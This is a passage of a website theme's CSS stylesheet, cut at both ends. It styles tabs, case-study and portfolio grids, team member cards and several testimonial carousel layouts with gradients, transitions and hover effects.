  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  opacity: 0;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#054378), to(#009fe3));
  background-image: -webkit-linear-gradient(top, #054378, #009fe3);
  background-image: -moz-linear-gradient(top, #054378, #009fe3);
  background-image: -ms-linear-gradient(top, #054378, #009fe3);
  background-image: -o-linear-gradient(top, #054378, #009fe3);
  background-image: linear-gradient(top, #054378, #009fe3);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#054378', endColorStr='#009fe3');
}
.ct-tabs.layout1 .nav-item .nav-arrow:before, .ct-tabs.layout1 .nav-item .nav-arrow:after {
  content: '';
  background-color: #fff;
  position: absolute;
  height: 50%;
  left: 0;
  width: 100%;
}
.ct-tabs.layout1 .nav-item .nav-arrow:before {
  top: -6px;
  transform: skewY(45deg);
}
.ct-tabs.layout1 .nav-item .nav-arrow:after {
  bottom: -6px;
  transform: skewY(-45deg);
}
@media screen and (max-width: 767px) {
  .ct-tabs.layout1 .nav-item .nav-arrow {
    display: none;
  }
}
.ct-tabs.layout1 .nav-item a {
  background-color: #fff;
  border-radius: 1px;
  padding: 30px 40px 34px 40px;
  display: block;
  position: relative;
  z-index: 1;
}
.ct-tabs.layout1 .nav-item a:before, .ct-tabs.layout1 .nav-item a:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  z-index: -1;
}
.ct-tabs.layout1 .nav-item a:before {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#054378), to(#009fe3));
  background-image: -webkit-linear-gradient(top, #054378, #009fe3);
  background-image: -moz-linear-gradient(top, #054378, #009fe3);
  background-image: -ms-linear-gradient(top, #054378, #009fe3);
  background-image: -o-linear-gradient(top, #054378, #009fe3);
  background-image: linear-gradient(top, #054378, #009fe3);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#054378', endColorStr='#009fe3');
  opacity: 0;
}
.ct-tabs.layout1 .nav-item a:after {
  border: 1px solid #d9d9d9;
}
.ct-tabs.layout1 .nav-item a.active:before {
  opacity: 1;
}
.ct-tabs.layout1 .nav-item a.active:after {
  opacity: 0;
}
.ct-tabs.layout1 .nav-item a.active .nav-arrow {
  opacity: 1;
}
.ct-tabs.layout1 .nav-item a.active .nav-title, .ct-tabs.layout1 .nav-item a.active .nav-content {
  color: #fff;
}
.ct-grid-case-layout1 .item-featured {
  position: relative;
}
.ct-grid-case-layout1 .item-featured img {
  -webkit-box-shadow: 0 1px 16px rgba(171, 171, 171, 0.25);
  -khtml-box-shadow: 0 1px 16px rgba(171, 171, 171, 0.25);
  -moz-box-shadow: 0 1px 16px rgba(171, 171, 171, 0.25);
  -ms-box-shadow: 0 1px 16px rgba(171, 171, 171, 0.25);
  -o-box-shadow: 0 1px 16px rgba(171, 171, 171, 0.25);
  box-shadow: 0 1px 16px rgba(171, 171, 171, 0.25);
  width: 100%;
}
.ct-grid-case-layout1 .item-featured .item-overlay {
  border: 5px solid #fff;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.9);
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  overflow: hidden;
  opacity: 0;
}
.ct-grid-case-layout1 .item-featured .item-overlay a {
  height: 54px;
  width: 54px;
  -webkit-border-radius: 54px;
  -khtml-border-radius: 54px;
  -moz-border-radius: 54px;
  -ms-border-radius: 54px;
  -o-border-radius: 54px;
  border-radius: 54px;
  background-color: #fff;
  text-align: center;
  line-height: 54px;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  -webkit-transform: translateY(100px);
  -khtml-transform: translateY(100px);
  -moz-transform: translateY(100px);
  -ms-transform: translateY(100px);
  -o-transform: translateY(100px);
  transform: translateY(100px);
}
.ct-grid-case-layout1 .item-featured .item-overlay a:hover {
  background-color: #054378;
}
.ct-grid-case-layout1 .item-featured .item-overlay a:hover i:before, .ct-grid-case-layout1 .item-featured .item-overlay a:hover i:after {
  background-color: #fff;
}
.ct-grid-case-layout1 .item-category {
  border-bottom: 1px solid #e6e8eb;
  padding: 12px 0;
  margin-bottom: 18px;
}
.ct-grid-case-layout1 .item-category a {
  color: #009fe3;
  font-size: 14px;
}
.ct-grid-case-layout1 .item-category a:hover {
  color: #054378;
}
.ct-grid-case-layout1 .item-title {
  font-size: 26px;
  line-height: 1.307;
  font-weight: 700;
  margin-bottom: 18px;
}
@media screen and (max-width: 991px) {
  .ct-grid-case-layout1 .item-title {
    font-size: 22px;
  }
}
.ct-grid-case-layout1 .item-body {
  margin-bottom: 50px;
}
.ct-grid-case-layout1 .grid-item-inner:hover .item-title a {
  color: #054378;
}
.ct-grid-case-layout1 .grid-item-inner:hover .item-overlay {
  opacity: 1;
}
.ct-grid-case-layout1 .grid-item-inner:hover .item-overlay a {
  -webkit-transform: translateY(0px);
  -khtml-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
}
.ct-grid-case-layout1 .posts-pagination .page-numbers {
  height: 30px;
  width: 30px;
  line-height: 30px;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  font-size: 16px;
  background-color: transparent;
  position: relative;
  z-index: 1;
}
.ct-grid-case-layout1 .posts-pagination .page-numbers:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#054378), to(#009fe3));
  background-image: -webkit-linear-gradient(top, #054378, #009fe3);
  background-image: -moz-linear-gradient(top, #054378, #009fe3);
  background-image: -ms-linear-gradient(top, #054378, #009fe3);
  background-image: -o-linear-gradient(top, #054378, #009fe3);
  background-image: linear-gradient(top, #054378, #009fe3);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#054378', endColorStr='#009fe3');
  opacity: 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  z-index: -1;
}
.ct-grid-case-layout1 .posts-pagination .page-numbers.current:before, .ct-grid-case-layout1 .posts-pagination .page-numbers:hover:before {
  opacity: 1;
}
.ct-grid-case-layout1 .posts-pagination .page-numbers.next i:before {
  content: "\f101";
}
.ct-grid-case-layout1 .posts-pagination .page-numbers.prev i:before {
  content: "\f100";
}
.ct-grid-case-layout1 .posts-pagination .posts-page-links {
  justify-content: center;
}
.ct-team-member-default {
  text-align: center;
}
.ct-team-member-default .ct-team-member-inner {
  display: inline-block;
}
.ct-team-member-default .ct-team-title {
  font-size: 20px;
  color: #000;
  margin-bottom: 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-team-member-default .ct-team-position {
  color: #666;
  font-weight: 600;
  line-height: 25px;
  font-size: 16px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-team-member-default .ct-team-image {
  position: relative;
  overflow: hidden;
}
.ct-team-member-default .ct-team-image:before {
  content: '';
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  position: absolute;
  -webkit-box-shadow: 0 -85px 54px rgba(0, 0, 0, 0.75) inset;
  -khtml-box-shadow: 0 -85px 54px rgba(0, 0, 0, 0.75) inset;
  -moz-box-shadow: 0 -85px 54px rgba(0, 0, 0, 0.75) inset;
  -ms-box-shadow: 0 -85px 54px rgba(0, 0, 0, 0.75) inset;
  -o-box-shadow: 0 -85px 54px rgba(0, 0, 0, 0.75) inset;
  box-shadow: 0 -85px 54px rgba(0, 0, 0, 0.75) inset;
  opacity: 0;
}
.ct-team-member-default .ct-team-image .ct-team-social {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: center;
  padding: 22px 20px;
  z-index: 1;
  -webkit-transform: translateY(100%);
  -khtml-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%);
  opacity: 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-team-member-default .ct-team-image .ct-team-social a {
  font-size: 16px;
  color: #fff;
  display: inline-block;
  margin: 5px 7px;
}
.ct-team-member-default .ct-team-image .ct-team-social a:hover {
  color: #054378;
}
.ct-team-member-default .ct-team-holder {
  padding: 19px 20px;
  position: relative;
  z-index: 1;
}
.ct-team-member-default .ct-team-holder:before {
  content: '';
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  position: absolute;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#054378), to(#009fe3));
  background-image: -webkit-linear-gradient(top, #054378, #009fe3);
  background-image: -moz-linear-gradient(top, #054378, #009fe3);
  background-image: -ms-linear-gradient(top, #054378, #009fe3);
  background-image: -o-linear-gradient(top, #054378, #009fe3);
  background-image: linear-gradient(top, #054378, #009fe3);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#054378', endColorStr='#009fe3');
  opacity: 0;
  z-index: -1;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-team-member-default:hover .ct-team-image:before {
  opacity: 1;
}
.ct-team-member-default:hover .ct-team-image .ct-team-social {
  -webkit-transform: translateY(0%);
  -khtml-transform: translateY(0%);
  -moz-transform: translateY(0%);
  -ms-transform: translateY(0%);
  -o-transform: translateY(0%);
  transform: translateY(0%);
  opacity: 1;
}
.ct-team-member-default:hover .ct-team-holder .ct-team-title, .ct-team-member-default:hover .ct-team-holder .ct-team-position {
  color: #fff;
}
.ct-team-member-default:hover .ct-team-holder:before {
  opacity: 1;
}
.ct-testimonial-layout1 .owl-stage-outer {
  padding: 43px 15px 20px 15px;
  margin: 0 -15px;
}
.ct-testimonial-layout1 .testimonial-featured {
  height: 82px;
  -webkit-border-radius: 82px;
  -khtml-border-radius: 82px;
  -moz-border-radius: 82px;
  -ms-border-radius: 82px;
  -o-border-radius: 82px;
  border-radius: 82px;
  width: 82px;
  border: 2px solid #fff;
  margin: 0 auto 16px auto;
  position: relative;
}
.ct-testimonial-layout1 .testimonial-featured:before {
  content: '';
  height: 88px;
  width: 88px;
  position: absolute;
  -webkit-border-radius: 88px;
  -khtml-border-radius: 88px;
  -moz-border-radius: 88px;
  -ms-border-radius: 88px;
  -o-border-radius: 88px;
  border-radius: 88px;
  top: -5px;
  left: -5px;
  border: 3px solid #054378;
}
.ct-testimonial-layout1 .testimonial-featured img {
  -webkit-border-radius: 82px;
  -khtml-border-radius: 82px;
  -moz-border-radius: 82px;
  -ms-border-radius: 82px;
  -o-border-radius: 82px;
  border-radius: 82px;
}
.ct-testimonial-layout1 .testimonial-icon {
  font-family: 'Playfair Display', sans-serif;
  font-size: 170px;
  color: #e0e0e0;
  font-weight: 700;
  position: absolute;
  height: 60px;
  width: 80px;
  line-height: 120px;
  text-align: center;
  -webkit-transform: rotate(180deg);
  -khtml-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  top: -22px;
  right: 38px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-testimonial-layout1 .testimonial-title {
  font-size: 20px;
  margin-bottom: 0;
}
.ct-testimonial-layout1 .testimonial-position {
  font-size: 15px;
  color: #9c9c9c;
}
.ct-testimonial-layout1 .testimonial-description {
  padding-bottom: 20px;
}
.ct-testimonial-layout1 .grid-item-inner {
  position: relative;
  padding: 39px 40px 31px;
  background-color: #fff;
  text-align: center;
  -webkit-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.11);
  -khtml-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.11);
  -moz-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.11);
  -ms-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.11);
  -o-box-shadow: 0 1px 15px rgba(0, 0, 0, 0.11);
  box-shadow: 0 1px 15px rgba(0, 0, 0, 0.11);
  border-bottom: 6px solid #fff;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-testimonial-layout1 .grid-item-inner:hover {
  -webkit-transform: translateY(-23px);
  -khtml-transform: translateY(-23px);
  -moz-transform: translateY(-23px);
  -ms-transform: translateY(-23px);
  -o-transform: translateY(-23px);
  transform: translateY(-23px);
  border-color: #054378;
}
.ct-testimonial-layout1 .grid-item-inner:hover .testimonial-icon {
  color: #054378;
}
@media screen and (max-width: 767px) {
  .ct-testimonial-layout1 .grid-item-inner {
    padding-left: 20px;
    padding-right: 20px;
  }
}
.ct-testimonial-layout1 .grid-item-inner.style2:before {
  content: '';
  width: 202px;
  height: 125px;
  background-image: url(../images/testimonial-map.png);
  position: absolute;
  top: 0;
  left: 0;
  background-repeat: no-repeat;
  background-position: left top;
}
.ct-testimonial-layout1 .owl-dots .owl-dot {
  width: 12px;
  height: 12px;
  -webkit-border-radius: 12px;
  -khtml-border-radius: 12px;
  -moz-border-radius: 12px;
  -ms-border-radius: 12px;
  -o-border-radius: 12px;
  border-radius: 12px;
  background-color: #e0e0e0;
  -webkit-box-shadow: -2px 0 2px rgba(0, 0, 0, 0.08) inset;
  -khtml-box-shadow: -2px 0 2px rgba(0, 0, 0, 0.08) inset;
  -moz-box-shadow: -2px 0 2px rgba(0, 0, 0, 0.08) inset;
  -ms-box-shadow: -2px 0 2px rgba(0, 0, 0, 0.08) inset;
  -o-box-shadow: -2px 0 2px rgba(0, 0, 0, 0.08) inset;
  box-shadow: -2px 0 2px rgba(0, 0, 0, 0.08) inset;
}
.ct-testimonial-layout1 .owl-dots .owl-dot.active {
  background-color: #054378;
}
.ct-testimonial-layout2 {
  text-align: center;
}
.ct-testimonial-layout2 .testimonial-title {
  color: #fff;
  font-size: 25px;
  margin-bottom: 5px;
}
.ct-testimonial-layout2 .testimonial-description {
  position: relative;
  color: #fff;
  font-size: 17px;
  line-height: 28px;
  padding-top: 88px;
  padding-bottom: 34px;
}
.ct-testimonial-layout2 .testimonial-description .testimonial-icon {
  color: #fff;
  font-size: 160px;
  font-family: 'Poppins', sans-serif;
  line-height: 1;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
}
.ct-testimonial-layout2 .testimonial-position {
  color: #509cf9;
}
.ct-testimonial-layout2.owl-arrows {
  padding: 0 130px;
}
@media screen and (max-width: 767px) {
  .ct-testimonial-layout2.owl-arrows {
    padding: 0 80px;
  }
}
@media screen and (max-width: 575px) {
  .ct-testimonial-layout2.owl-arrows {
    padding: 0 15px;
  }
  .ct-testimonial-layout2.owl-arrows .owl-nav {
    opacity: 0;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
  }
  .ct-testimonial-layout2.owl-arrows:hover .owl-nav {
    opacity: 1;
  }
}
.ct-testimonial-layout3 .testimonial-description {
  font-size: 18px;
  line-height: 26px;
  color: #fff;
  padding: 25px 30px;
  background-color: #054378;
  margin-bottom: 35px;
  position: relative;
}
.ct-testimonial-layout3 .testimonial-description:before {
  content: '';
  position: absolute;
  bottom: -14px;
  left: 0;
  border-width: 7px;
  border-style: solid;
  border-color: #054378 transparent transparent #054378;
}
.ct-testimonial-layout3 .testimonial-holder {
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
}
.ct-testimonial-layout3 .testimonial-holder .testimonial-featured {
  width: 84px;
  min-width: 84px;
  margin-right: 26px;
}
.ct-testimonial-layout3 .testimonial-holder .testimonial-featured img {
  -webkit-border-radius: 84px;
  -khtml-border-radius: 84px;
  -moz-border-radius: 84px;
  -ms-border-radius: 84px;
  -o-border-radius: 84px;
  border-radius: 84px;
}
.ct-testimonial-layout3 .testimonial-holder .testimonial-title {
  margin: 0 0 7px;
  font-size: 17px;
  font-family: inherit;
  color: #fff;
}
.ct-testimonial-layout3 .testimonial-holder .testimonial-position {
  font-size: 14px;
  color: #509cf9;
}
.ct-testimonial-layout3 .owl-dots {
  position: absolute;
  bottom: 22px;
  right: 0;
}
.ct-testimonial-layout4 {
  padding-left: 50px;
  position: static;
}
@media screen and (max-width: 991px) {
  .ct-testimonial-layout4 {
    padding-left: 0;
  }
}
.ct-testimonial-layout4 .testimonial-featured img {
  width: auto;
}
.ct-testimonial-layout4 .testimonial-icon {
  font-size: 83px;
  font-weight: 700;
}
.ct-testimonial-layout4 .testimonial-description {
  font-size: 18px;
  line-height: 1.6666;
  font-weight: 600;
  padding-bottom: 20px;
}
.ct-testimonial-layout4 .testimonial-title {
  font-size: 20px;
  color: #009fe3;
  margin-bottom: 0;
}
.ct-testimonial-layout4 .testimonial-position {
  font-size: 15px;
}
.ct-testimonial-layout4 .grid-item-inner {
  padding-left: 54px;
  position: relative;
}
.ct-testimonial-layout4 .grid-item-inner .testimonial-icon {
  position: absolute;
  line-height: 1;
  top: -4px;
  left: 0;
}
.ct-testimonial-layout4 .owl-nav {
  position: absolute;
  bottom: 17px;
  left: 50px;
}
.ct-testimonial-layout4 .owl-nav .owl-prev, .ct-testimonial-layout4 .owl-nav .owl-next {
  margin: 0;
  height: 41px;
  width: 41px;
  background-color: #009fe3;
}
.ct-testimonial-layout4 .owl-nav .owl-prev i, .ct-testimonial-layout4 .owl-nav .owl-next i {
  display: none;
}
.ct-testimonial-layout4 .owl-nav .owl-prev:before, .ct-testimonial-layout4 .owl-nav .owl-next:before {
  font-family: FontAwesome;
  color: #fff;
  line-height: 41px;
  display: block;
  font-size: 18px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-testimonial-layout4 .owl-nav .owl-prev:hover, .ct-testimonial-layout4 .owl-nav .owl-next:hover {
  background-color: #fff;
  -webkit-box-shadow: 0 1px 10px rgba(0, 0, 0, 0.21);
  -khtml-box-shadow: 0 1px 10px rgba(0, 0, 0, 0.21);
  -moz-box-shadow: 0 1px 10px rgba(0, 0, 0, 0.21);
  -ms-box-shadow: 0 1px 10px rgba(0, 0, 0, 0.21);
  -o-box-shadow: 0 1px 10px rgba(0, 0, 0, 0.21);
  box-shadow: 0 1px 10px rgba(0, 0, 0, 0.21);
}
.ct-testimonial-layout4 .owl-nav .owl-prev:hover:before, .ct-testimonial-layout4 .owl-nav .owl-next:hover:before {
  color: #012068;
}
.ct-testimonial-layout4 .owl-nav .owl-prev:before {
  content: '\f104';
}
.ct-testimonial-layout4 .owl-nav .owl-next {
  margin-left: 16px;
}
.ct-testimonial-layout4 .owl-nav .owl-next:before {
  content: '\f105';
}
.ct-testimonial-carousel-wrap {
  display: flex;
  flex-wrap: wrap;
}
.ct-testimonial-carousel-wrap .slider-nav {
  position: relative;
  width: 23%;
}
.ct-testimonial-carousel-wrap .slider-nav .thumb:not(.thumb-0) {
  position: absolute;
  top: 0;
  left: 0;
}
.ct-testimonial-carousel-wrap .slider-nav .thumb {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  opacity: 0;
}
.ct-testimonial-carousel-wrap .slider-nav .thumb.active {
  opacity: 1;
}
@media screen and (max-width: 991px) {
  .ct-testimonial-carousel-wrap .slider-nav {
    width: 33%;
  }
}
@media screen and (max-width: 575px) {
  .ct-testimonial-carousel-wrap .slider-nav {
    width: 100%;
    margin-bottom: 45px;
  }
}
.ct-testimonial-carousel-wrap .ct-testimonial-carousel-inner {
  width: 70%;
  padding-left: 50px;
  padding-bottom: 120px;
  position: relative;
}
@media screen and (max-width: 991px) {
  .ct-testimonial-carousel-wrap .ct-testimonial-carousel-inner {
    width: 67%;
  }
}
@media screen and (max-width: 575px) {
  .ct-testimonial-carousel-wrap .ct-testimonial-carousel-inner {
    width: 100%;
    padding-left: 0;
  }
}
.ct-testimonial-carousel-wrap .ct-testimonial-heading {
  font-size: 30px;
  font-weight: 700;
  margin-bottom: 43px;
  margin-top: -8px;
}
.ct-testimonial-carousel-wrap .ct-testimonial-heading cite {
  font-family: 'Playfair Display', serif;
}
.ct-grid-portfolio-layout1 .item-featured {
  margin-bottom: 18px;
  position: relative;
}
.ct-grid-portfolio-layout1 .item-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(5, 67, 120, 0.83)), to(rgba(0, 159, 227, 0.83)));
  background-image: -webkit-linear-gradient(top, rgba(5, 67, 120, 0.83), rgba(0, 159, 227, 0.83));
  background-image: -moz-linear-gradient(top, rgba(5, 67, 120, 0.83), rgba(0, 159, 227, 0.83));
  background-image: -ms-linear-gradient(top, rgba(5, 67, 120, 0.83), rgba(0, 159, 227, 0.83));
  background-image: -o-linear-gradient(top, rgba(5, 67, 120, 0.83), rgba(0, 159, 227, 0.83));
  background-image: linear-gradient(top, rgba(5, 67, 120, 0.83), rgba(0, 159, 227, 0.83));
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(5, 67, 120, 0.83)', endColorStr='rgba(0, 159, 227, 0.83)');
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  overflow: hidden;
  opacity: 0;
}
.ct-grid-portfolio-layout1 .item-overlay a {
  height: 74px;
  width: 74px;
  -webkit-border-radius: 54px;
  -khtml-border-radius: 54px;
  -moz-border-radius: 54px;
  -ms-border-radius: 54px;
  -o-border-radius: 54px;
  border-radius: 54px;
  background-color: #fff;
  text-align: center;
  line-height: 74px;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  -webkit-transform: translateY(100px);
  -khtml-transform: translateY(100px);
  -moz-transform: translateY(100px);
  -ms-transform: translateY(100px);
  -o-transform: translateY(100px);
  transform: translateY(100px);
}
.ct-grid-portfolio-layout1 .item-overlay a i {
  width: 16px;
  height: 16px;
}
.ct-grid-portfolio-layout1 .item-overlay a i:before {
  top: 7px;
  background-color: #012068;
}
.ct-grid-portfolio-layout1 .item-overlay a i:after {
  left: 7px;
  background-color: #012068;
}
.ct-grid-portfolio-layout1 .item-overlay a:hover i:before, .ct-grid-portfolio-layout1 .item-overlay a:hover i:after {
  background-color: #054378;
}
.ct-grid-portfolio-layout1 .item-title {
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 5px;
}
.ct-grid-portfolio-layout1 .item-title a {
  color: inherit;
}
.ct-grid-portfolio-layout1 .item-title a:hover {
  color: #054378;
}
@media screen and (max-width: 991px) {
  .ct-grid-portfolio-layout1 .item-title {
    font-size: 18px;
  }
}
.ct-grid-portfolio-layout1 .item-category a {
  font-size: 14px;
  color: inherit;
}
.ct-grid-portfolio-layout1 .item-category a:hover {
  color: #054378;
}
.ct-grid-portfolio-layout1 .grid-item-inner {
  margin-bottom: 28px;
}
.ct-grid-portfolio-layout1 .grid-item-inner:hover .item-overlay {
  opacity: 1;
}
.ct-grid-portfolio-layout1 .grid-item-inner:hover .item-overlay a {
  -webkit-transform: translateY(0px);
  -khtml-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
}
.ct-grid-portfolio-layout1 .grid-item-inner:hover .item-title a {
  color: #054378;
}
.ct-grid-portfolio-layout1 .grid-item-inner:hover .item-title a:hover {
  color: #009fe3;
}
.ct-grid-portfolio-layout1.hover-style2 .item-overlay {
  background-color: rgba(0, 0, 0, 0.83);
  background-image: none;
}
.ct-grid-portfolio-layout1.hover-style2 .item-overlay a {
  background-color: transparent;
  -webkit-transform: translateY(-100px);
  -khtml-transform: translateY(-100px);
  -moz-transform: translateY(-100px);
  -ms-transform: translateY(-100px);
  -o-transform: translateY(-100px);
  transform: translateY(-100px);
}
.ct-grid-portfolio-layout1.hover-style2 .item-overlay a i:before, .ct-grid-portfolio-layout1.hover-style2 .item-overlay a i:after {
  background-color: #fff;
}
.ct-grid-portfolio-layout1.hover-style2 .item-overlay a:hover i:before, .ct-grid-portfolio-layout1.hover-style2 .item-overlay a:hover i:after {
  background-color: #054378;
}
.ct-grid-portfolio-layout1.hover-style2 .grid-item-inner:hover .item-overlay a {
  -webkit-transform: translateY(0px);
  -khtml-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
}
.ct-grid-portfolio-layout1.owl-carousel .grid-item-inner {
  margin-bottom: 0;
}
.ct-grid-portfolio-layout2 .item-more {
  position: absolute;
  bottom: 30px;
  right: 30px;
  z-index: 3;
  -webkit-transition: all 400ms linear 0ms;
  -khtml-transition: all 400ms linear 0ms;
  -moz-transition: all 400ms linear 0ms;
  -ms-transition: all 400ms linear 0ms;
  -o-transition: all 400ms linear 0ms;
  transition: all 400ms linear 0ms;
  opacity: 0;
  -webkit-transform: translateY(80px);
  -khtml-transform: translateY(80px);
  -moz-transform: translateY(80px);
  -ms-transform: translateY(80px);
  -o-transform: translateY(80px);
  transform: translateY(80px);
}
.ct-grid-portfolio-layout2 .item-more a {
  display: block;
  height: 54px;
  width: 54px;
  -webkit-border-radius: 54px;
  -khtml-border-radius: 54px;
  -moz-border-radius: 54px;
  -ms-border-radius: 54px;
  -o-border-radius: 54px;
  border-radius: 54px;
  background-color: #fff;
  text-align: center;
  line-height: 54px;
}
.ct-grid-portfolio-layout2 .item-more a:hover {
  background-color: #fff;
}
.ct-grid-portfolio-layout2 .item-more a:hover i:before, .ct-grid-portfolio-layout2 .item-more a:hover i:after {
  background-color: #054378;
}
.ct-grid-portfolio-layout2 .item-title {
  font-size: 20px;
  font-weight: 700;
  margin-top: 5px;
  margin-bottom: 0px;
  color: #fff;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  opacity: 0;
  -webkit-transform: translateX(40px);
  -khtml-transform: translateX(40px);
  -moz-transform: translateX(40px);
  -ms-transform: translateX(40px);
  -o-transform: translateX(40px);
  transform: translateX(40px);
}
.ct-grid-portfolio-layout2 .item-title a:hover {
  color: inherit;
}
@media screen and (max-width: 991px) {
  .ct-grid-portfolio-layout2 .item-title {
    font-size: 18px;
  }
}
.ct-grid-portfolio-layout2 .item-category {
  -webkit-transition: all 350ms linear 0ms;
  -khtml-transition: all 350ms linear 0ms;
  -moz-transition: all 350ms linear 0ms;
  -ms-transition: all 350ms linear 0ms;
  -o-transition: all 350ms linear 0ms;
  transition: all 350ms linear 0ms;
  opacity: 0;
  -webkit-transform: translateX(40px);
  -khtml-transform: translateX(40px);
  -moz-transform: translateX(40px);
  -ms-transform: translateX(40px);
  -o-transform: translateX(40px);
  transform: translateX(40px);
}
.ct-grid-portfolio-layout2 .item-category a {
  font-size: 14px;
  color: #fff;
}
.ct-grid-portfolio-layout2 .item-holder {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  padding: 20px 30px;
  z-index: 2;
}
.ct-grid-portfolio-layout2 .item-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
